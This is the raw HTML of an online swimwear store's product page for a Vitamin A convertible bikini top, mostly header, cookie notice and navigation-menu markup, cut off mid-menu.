

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/new/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top
body_size: 28486
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top"/><meta name="description" content="Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top "/><meta name="keywords" content="Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/bd075e6808152861d532b340a2541fb1.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/new/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="Vitamin&#x20;A&#x20;Terra&#x20;Cotta&#x20;EcoLux&#x20;Milana&#x20;Convertible&#x20;Bikini&#x20;Top" /><meta property="og:image" content="https://www.butterfliesandbikinis.com/media/catalog/product/cache/728f3a4922f200f71d1069020e4f201f/v/i/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg" /><meta property="og:description" content="You&#x27;ll&#x20;definitely&#x20;have&#x20;options&#x20;with&#x20;the&#x20;Vitamin&#x20;A&#x20;Terra&#x20;Cotta&#x20;EcoLux&#x20;Milana&#x20;Convertible&#x20;Bikini&#x20;Top,&#x20;featuring&#x20;a&#x20;multi&#x20;style&#x20;fit,&#x20;wear&#x20;it&#x20;as&#x20;a&#x20;bandeau,&#x20;halter,&#x20;triangle&#x20;or&#x20;wrap&#x20;top.&#x20;Fully&#x20;lined&#x20;and&#x20;sustainably&#x20;produced.&#x0D;&#x0A;Product&#x20;details&#x0D;&#x0A;&#x0D;&#x0A;convertible&#x20;bikini&#x20;top&#x0D;&#x0A;bandeau,&#x20;halter,&#x20;triangle,&#x20;wrap&#x0D;&#x0A;fully&#x20;lined&#x0D;&#x0A;sustainably&#x20;produced&#x0D;&#x0A;ties&#x20;at&#x20;neck&#x20;and&#x20;back&#x0D;&#x0A;XS,&#x20;S,&#x20;M,&#x20;L,&#x20;D&#x20;Cup&#x0D;&#x0A;" /><meta property="og:url" content="https://www.butterfliesandbikinis.com/new/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top" /> <meta property="product:price:amount" content="110"/> <meta property="product:price:currency" content="USD"/> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme catalog-product-view product-vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top categorypath-new category-new am-tabs-view am-tabs-allow-default-edit page-layout-1column page-layout-product-full-width"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXRlcnJhLWNvdHRhLWVjb2x1eC1taWxhbmEtY29udmVydGlibGUtYmlraW5pLXRvcA~~/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="idBvjEs7sf" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXRlcnJhLWNvdHRhLWVjb2x1eC1taWxhbmEtY29udmVydGlibGUtYmlraW5pLXRvcA~~/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" 